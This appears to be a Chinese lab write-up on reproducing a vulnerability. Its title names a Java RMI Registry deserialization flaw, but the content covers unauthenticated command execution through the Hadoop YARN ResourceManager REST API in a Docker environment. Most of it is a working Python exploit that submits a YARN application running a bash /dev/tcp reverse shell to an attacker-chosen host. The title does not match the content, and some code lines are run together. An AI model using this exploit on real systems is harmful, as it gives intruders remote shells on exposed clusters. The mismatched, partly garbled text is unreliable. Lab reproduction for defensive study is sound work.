新后端漏洞(上)- Java RMI Registry反序列化漏洞
漏洞介绍:
参考 http://archive.hack.lu/2016/Wavestone%20-%20Hack.lu%202016%20-%20Hadoop%20safari%20-%20Hunting%20for%20vulnerabilities%20-%20v1.0.pdf
漏洞环境:
docker 环境

docker-compose up -d

环境启动后,访问
http://127.0.0.1:8088即可看到Hadoop YARN ResourceManager WebUI页面。
1、漏洞复现:
通过任务执行,利用过程如下:
1、在本地监听等待反弹 shell 连接
2、调用 New Application API 创建 Application
3、调用 Submit Application API 提交
#!/usr/bin/env pythonimport requeststarget = 'http://127.0.0.1:8088/'
lhost = '192.168.108.131' # put your local host ip here, and listen at port 9999url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {'application-id': app_id,'application-name': 'get-shell','am-container-spec': {'commands': {'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,},},'application-type': 'YARN',
}
requests.post(url, json=data)

成功获取shell
